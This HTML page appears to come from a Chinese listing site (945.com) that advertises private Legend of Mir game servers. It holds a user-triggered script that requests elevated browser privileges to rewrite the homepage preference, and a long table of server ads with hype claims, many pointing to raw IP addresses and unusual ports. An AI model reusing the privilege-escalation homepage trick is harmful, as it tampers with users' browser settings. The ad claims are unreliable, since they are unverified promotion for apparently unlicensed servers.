        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>



<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://leg.73huyu.com" target="_blank" ><img src="Images/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =0;
dot='';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://2025.bopuart.com target='_blank'>万世公益╋单职业</a></TD>
<TD width=13%><a href=http://2025.bopuart.com target='_blank'>１８５单职业</a></TD>
<TD class=font_R width=18%>【固顶通宵】<b><span class=STYLE7>精品推荐</span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>火龙公益激情</TD>
<TD align=center width=8%><a href=http://2025.bopuart.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://sshl.180234.com target='_blank'>〓盛世火龙〓</a></TD>
<TD width=13%><a href=http://sshl.180234.com target='_blank'>〓单职业〓〓</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>免费领充值</TD>
<TD>火龙微变★三天合区★散人吃肉★一切靠 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>１８５微变火</TD>
<TD align=center width=8%><a href=http://sshl.180234.com target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://bluem2h1r.18gs.cn target='_blank'>█７６复古合击█</a></TD>
<TD width=13%><a href=http://bluem2h1r.18gs.cn target='_blank'>█首战首区█</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>█诚信稳定█</TD>
<TD>█７６经典█独家定制█正版授权█激情 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>█八年品牌█</TD>
<TD align=center width=8%><a href=http://bluem2h1r.18gs.cn target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.5e26xjgs.top:60372 target='_blank'>《〝飘逸祖玛〞》</a></TD>
<TD width=13%><a href=http://www.5e26xjgs.top:60372 target='_blank'>メ「必爆」充值メ</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>全自动★玩着</TD>
<TD>《一切靠打》《只卖会员》《全部看脸》 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>◆小怪狂暴充</TD>
<TD align=center width=8%><a href=http://www.5e26xjgs.top:60372 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.mu6391.xyz:12945 target='_blank'>新手村万倍爆切割</a></TD>
<TD width=13%><a href=http://r-945.mu6391.xyz:12945 target='_blank'>必爆福利怪★刷屏</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>﹍专属神器﹍</TD>
<TD>★★０充白票通关★全靠爆★超牛BUFF★ -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>脸白〃爆一切</TD>
<TD align=center width=8%><a href=http://r-945.mu6391.xyz:12945 target='_blank'>点击查看</a></TD>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =68;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://pp.pdvy55.top:8935 target="_blank">▃超变▃无限刀▃</a></TD><TD width=13%><a href=http://pp.pdvy55.top:8935 target="_blank">倍攻▃加速▃超变</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>公益复古沉默</TD><TD>神器专属单职业超变迷失大极品冰雪1851-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>暗黑火龙176</TD><TD align=center width=8%><a href=http://pp.pdvy55.top:8935 target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沉默专属神器</TD><TD align=center width=8%><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[2]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">１７６纯金币复古</a></TD><TD width=13%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">散人为王小极品+6</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>节奏慢养老服</TD><TD align=center width=8%><a href=http://zz.96xk.cn:1925/ww8.htm target="_blank">点击查看</a></TD></tr>';
theAds[3]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://b.325988.cn:3238/nbaby.htm target="_blank">超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">无限鞭怪刀刀抽血</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>０茺上线当爷</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.325988.cn:3238/nbaby.htm target="_blank">点击查看</a></TD></tr>';
theAds[4]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://j.11527.cn:3239/xuxu.htm target="_blank">刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">０茺毕业〓玩终极</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://j.11527.cn:3239/xuxu.htm target="_blank">点击查看</a></TD></tr>';
theAds[5]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">见人就杀█白瞟服</a></TD><TD width=13%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">免费→吸怪→半月</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>幻影刀速★嘎</TD><TD>刀刀带毒９９９倍爆〓一刀满屏０充搞满-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>都可进终极图</TD><TD align=center width=8%><a href=http://waw.vbdfdgye.xyz:3238/miea.htm target="_blank">点击查看</a></TD></tr>';
theAds[6]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">你要找的免费专属</a></TD><TD width=13%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">０元票激情天花板</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>能打能爆一切</TD><TD>散人必通关█全新思路█地图全免爆率高-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>探索剧情副本</TD><TD align=center width=8%><a href=http://qq.vbdfdgye.xyz:3237/em.htm target="_blank">点击查看</a></TD></tr>';
theAds[7]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jojno.xyz:41300 target="_blank">《千玄●微变》</a></TD><TD width=13%><a href=http://www.jojno.xyz:41300 target="_blank">《２０●全满》</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>神器单职业</TD><TD>《送挂机●送回収●送拾取●送刀速●送-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>攻速无限刀</TD><TD align=center width=8%><a href=http://www.jojno.xyz:41300 target="_blank">点击查看</a></TD></tr>';
theAds[8]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">≤萨瓦迪卡迷失≥</a></TD><TD width=13%><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">复古无限刀迷失</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>━━长久耐玩</TD><TD>━无捐献-无狂暴-无顶榜-复古迷失━-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>轻变中变迷失</TD><TD align=center width=8%><a href=https://aa8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[9]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jgjfg.xyz:22600 target="_blank">▲零充火龙▲单职</a></TD><TD width=13%><a href=http://www.jgjfg.xyz:22600 target="_blank">纯元宝▲０充赞助</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>攻速▲带切割</TD><TD>▲０米进全图▲砸冰霜群雨▲元素切割▲-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１８５▲火龙</TD><TD align=center width=8%><a href=http://www.jgjfg.xyz:22600 target="_blank">点击查看</a></TD></tr>';
theAds[10]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakda.xyz:24890 target="_blank">◆沉默专属◆攻速</a></TD><TD width=13%><a href=http://www.kakda.xyz:24890 target="_blank">新出炉◆无限探索</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>高爆０充起飞</TD><TD>◆探索、野外Ｂｏss、沉默专属＂神器＂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆高爆狂撸◆</TD><TD align=center width=8%><a href=http://www.kakda.xyz:24890 target="_blank">点击查看</a></TD></tr>';
theAds[11]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jpjop.xyz:20400 target="_blank">１．７６╋天魔精</a></TD><TD width=13%><a href=http://www.jpjop.xyz:20400 target="_blank">１．７６小极品+5</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>╋10元全满╋</TD><TD>╋拒绝垃圾服╋生态白漂╋爆率全开╋无-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无暗藏无沙捐</TD><TD align=center width=8%><a href=http://www.jpjop.xyz:20400 target="_blank">点击查看</a></TD></tr>';
theAds[12]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">１．９６蓝魔皓月</a></TD><TD width=13%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">●纯元宝复古●</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>纯元宝全靠打</TD><TD>━纯元宝━复古━全靠打━免费图━全靠-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无捐献无狂暴</TD><TD align=center width=8%><a href=https://p8001.s3.cn-south-1.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[13]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">１·７６红魔攻速</a></TD><TD width=13%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">小极品+15</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>攻速爆率全开</TD><TD>●三职业●小怪爆终极●双极品●真实攻-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>三职业无捐献</TD><TD align=center width=8%><a href=https://818yuant.s3.cn-east-2.jdcloud-oss.com target="_blank">点击查看</a></TD></tr>';
theAds[14]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jfjef.xyz:21500 target="_blank">１７６★免费小极</a></TD><TD width=13%><a href=http://www.jfjef.xyz:21500 target="_blank">新版首区★刚开一</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无沙捐免费打</TD><TD>法带收割★道招圣兽★战士武兽★平衡才-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>BOSS遍地暴充</TD><TD align=center width=8%><a href=http://www.jfjef.xyz:21500 target="_blank">点击查看</a></TD></tr>';
theAds[15]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.mamga.xyz:31400 target="_blank">１７６攻速刀刀吸</a></TD><TD width=13%><a href=http://www.mamga.xyz:31400 target="_blank">免费送╲分Ｂ不冲</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>ぃ切割·攻速</TD><TD>１７６分Ｂ不冲爽★０充起飞★刀刀加速-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>76微变专属</TD><TD align=center width=8%><a href=http://www.mamga.xyz:31400 target="_blank">点击查看</a></TD></tr>';
theAds[16]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.192.209.219:60605/WY176 target="_blank">１７６金币复古</a></TD><TD width=13%><a href=https://103.192.209.219:60605/WY176 target="_blank">极品╋６首区</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>区区活人100+</TD><TD>一切靠打╲屠龙终极╲生态养老╲虚空召-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群213613115</TD><TD align=center width=8%><a href=https://103.192.209.219:60605/WY176 target="_blank">点击查看</a></TD></tr>';
theAds[17]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://103.88.34.113:17006 target="_blank">１９５刺影合击█</a></TD><TD width=13%><a href=https://103.88.34.113:17006 target="_blank">１８５凤舞合击█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无主播无团队</TD><TD>█元宝是一切█自动挂机█第三天合区█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版双授权█</TD><TD align=center width=8%><a href=https://103.88.34.113:17006 target="_blank">点击查看</a></TD></tr>';
theAds[18]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.lqlpq.xyz:30300 target="_blank">１丶７６变态小极</a></TD><TD width=13%><a href=http://www.lqlpq.xyz:30300 target="_blank">麻痹切割狂风＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零充→起飞</TD><TD>★毒素切割★小极品倍攻★秒爆充值★免-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>自己打充值</TD><TD align=center width=8%><a href=http://www.lqlpq.xyz:30300 target="_blank">点击查看</a></TD></tr>';
theAds[19]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.153dry.xyz:25266 target="_blank">１丶８５哪吒火龙</a></TD><TD width=13%><a href=http://www.153dry.xyz:25266 target="_blank">２０送２０００块</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖１８８８</TD><TD>●●攻速丶元素丶微变、开船去土城？●-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>２０２６新版</TD><TD align=center width=8%><a href=http://www.153dry.xyz:25266 target="_blank">点击查看</a></TD></tr>';
theAds[20]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.lplop.xyz:28100 target="_blank">７６攻速元素小极</a></TD><TD width=13%><a href=http://www.lplop.xyz:28100 target="_blank">元素极品切割＋１</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>元素三职业</TD><TD>战士带毒メ送顶赞メ送狂暴メ送自动捡物-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变龙渊复古</TD><TD align=center width=8%><a href=http://www.lplop.xyz:28100 target="_blank">点击查看</a></TD></tr>';
theAds[21]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.oaoka.xyz:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.oaoka.xyz:35800 target="_blank">赞助大礼‖免费送</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１０元全服毕</TD><TD align=center width=8%><a href=http://www.oaoka.xyz:35800 target="_blank">点击查看</a></TD></tr>';
theAds[22]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakca.xyz:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.kakca.xyz:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>〈玩法多乐趣</TD><TD align=center width=8%><a href=http://www.kakca.xyz:23770 target="_blank">点击查看</a></TD></tr>';
theAds[23]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.528cd.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.528cd.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>零氪全满通关</TD><TD align=center width=8%><a href=http://www.528cd.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[24]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakfa.xyz:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.kakfa.xyz:27000 target="_blank">送满充值◆迷失神</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变轻变中变</TD><TD align=center width=8%><a href=http://www.kakfa.xyz:27000 target="_blank">点击查看</a></TD></tr>';
theAds[25]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.kakea.xyz:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.kakea.xyz:25900 target="_blank">野外Boss．超牛逼</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０氪全满通关</TD><TD align=center width=8%><a href=http://www.kakea.xyz:25900 target="_blank">点击查看</a></TD></tr>';
theAds[26]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.oaoha.xyz:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.oaoha.xyz:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●上线送真充</TD><TD align=center width=8%><a href=http://www.oaoha.xyz:33600 target="_blank">点击查看</a></TD></tr>';
theAds[27]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://202.189.15.186:678 target="_blank">█▅▃▁黑丝沉默</a></TD><TD width=13%><a href=http://202.189.15.186:678 target="_blank">首战１区▁▃▅█</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>玩过你来骂我</TD><TD>▃专属沉默最火版§上线直接嗨皮▃-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>送赞助扛米</TD><TD align=center width=8%><a href=http://202.189.15.186:678 target="_blank">点击查看</a></TD></tr>';
theAds[28]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:16898 target="_blank">新1.85龙渊玉兔</a></TD><TD width=13%><a href=http://www.71daqc.top:16898 target="_blank">散人█长久█耐玩</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>玉兔█高爆率</TD><TD>元素微变◆自动打捡◆必爆终极◆火龙1.-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一切装备靠打</TD><TD align=center width=8%><a href=http://www.71daqc.top:16898 target="_blank">点击查看</a></TD></tr>';
theAds[29]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:18083 target="_blank">新80雷霆大极品</a></TD><TD width=13%><a href=http://www.71daqc.top:18083 target="_blank">◆新复古不费脑◆</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>终极每区一套</TD><TD>充值点可打◆简单◆散人◆粗暴◆好玩不-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>白漂路子清晰</TD><TD align=center width=8%><a href=http://www.71daqc.top:18083 target="_blank">点击查看</a></TD></tr>';
theAds[30]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.192.209.6:222/21 target="_blank">１．７６</a></TD><TD width=13%><a href=http://103.192.209.6:222/21 target="_blank">１.７６</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>１７６</TD><TD>█████玩传奇就玩１·７６极品██-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█赞助可打█</TD><TD align=center width=8%><a href=http://103.192.209.6:222/21 target="_blank">点击查看</a></TD></tr>';
theAds[31]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://999.9000pg.work target="_blank">１.７６破馆珍剑</a></TD><TD width=13%><a href=http://999.9000pg.work target="_blank">无GM模式</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>长久稳定</TD><TD>天地の防、凤凰の飞、精灵の翔、诅咒の-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>我本沉默</TD><TD align=center width=8%><a href=http://999.9000pg.work target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD class=font_R width=18%>1月/21日/〖通宵推荐〗</TD><TD align=center width=10%>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●自动挂机●</TD><TD align=center width=8%><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
